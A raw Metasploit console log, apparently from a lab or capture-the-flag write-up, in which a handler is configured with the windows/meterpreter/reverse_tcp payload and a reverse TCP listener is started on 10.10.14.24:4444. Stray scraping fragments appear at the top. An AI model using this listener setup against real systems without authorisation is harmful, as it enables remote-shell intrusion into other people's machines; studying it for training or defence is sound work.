 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
DB Google Hacking DB
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.24
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.24:4444